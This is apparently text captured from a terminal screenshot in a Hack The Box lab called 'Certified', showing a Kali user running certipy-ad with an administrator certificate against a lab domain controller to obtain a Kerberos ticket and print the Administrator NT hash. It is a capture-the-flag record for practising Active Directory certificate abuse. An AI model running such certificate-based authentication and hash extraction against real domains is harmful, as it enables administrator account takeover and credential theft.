 ┌──(kali㉿kali)-[~/htb-labs/Certified/targetedKerberoast]
└─$ fk +7 certipy-ad auth -pfx administrator.pfx -dc-ip 10.129.231.186 -domain certified.ht
b
[*] Faketime set to: 2026-08-14 16:16:24
Certipy v5.0.4 - by Oliver Lyak (ly4k)

[*] Certificate identities:
[*]     SAN UPN: 'Administrator'
[*] Using principal: 'administrator@certified.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@certified.htb': aad3b435b51404eeaad3b435b51404ee:0d5b49608b
bce1751f708748f67e2d34